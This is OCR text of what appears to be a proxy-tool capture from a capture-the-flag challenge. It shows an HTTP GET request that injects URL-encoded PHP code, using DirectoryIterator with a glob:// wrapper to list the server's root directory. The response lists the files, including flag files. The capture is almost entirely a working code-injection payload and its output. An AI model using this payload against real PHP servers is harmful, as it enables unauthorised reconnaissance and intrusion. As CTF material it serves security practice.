 Request
Raw Params Headers Hex
GET
/?rh=$file_list%20=%20array();$it%20=%20new%20DirectoryIterator(%22glob:///*%22);foreach%20($it
%20as%20$f){%20%20%20%20$file_list[]%20=%20$f-%3E__toString();}$it%20=%20new%20Director
yIterator(%22glob:///.*%22);foreach%20($it%20as%20$f){%20%20%20%20$file_list[]%20=%20$f-%3
E__toString();}sort($file_list);foreach%20($file_list%20as%20$f){%20%20%20%20echo%20%22{$f}%
3Cbr/%3E%22;} HTTP/1.1
Host: pwnable.org:19260
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 29 Jun 2020 10:23:55 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.4.5
Content-Length: 207
.<br/>..<br/>.dockerenv<br/>bin<br/>dev<br/>etc<br/>flag.h<br/>flag.so<br/>home<br/>lib<br/
>media<br/>mnt<br/>opt<br/>proc<br/>root<br/>run<br/>sbin<br/>srv<br/>start.sh<br/>sys<b
r/>tmp<br/>usr<br/>var<br/>